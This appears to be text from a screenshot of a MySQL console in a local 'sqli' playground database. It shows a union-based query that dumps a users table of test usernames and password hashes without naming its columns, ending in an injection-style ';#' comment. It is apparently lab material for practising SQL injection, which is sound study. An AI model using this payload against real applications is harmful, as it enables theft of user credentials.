 WHERE ORDER BY
username password
1 Liki4 cfc521c23482ac93a09584ad2e139c4a7fc870771748f1822766ad2b4f22da4e
2 Liki5 2aad5890595ccf4598b787b99ab563d0d66ec821784119175e7b3bfca2cd6d76
3 Liki6 df88cc13eeb153a102c84427f6f4e09854a51f89bd456504ff21e684bc4be608
console_1 [MySQL5-Docker]
Tx: Auto Playground sqli
1 select a,b from (select 1 as a, 2 as b union select * from `users`)x;#'
Output Result 122 sqli.users 2
10 rows
a b
1 1 2
2 Liki4 cfc521c23482ac93a09584ad2e139c4a7fc870771748f1822766ad2b4f22da4e
3 Liki5 2aad5890595ccf4598b787b99ab563d0d66ec821784119175e7b3bfca2cd6d76
4 Liki6 df88cc13eeb153a102c84427f6f4e09854a51f89bd456504ff21e684bc4be608
5 Liki7 0cc1181fc92b8f626e61331637a6afd8fddbd7ee1fe6a43d612c774bf75a9bf3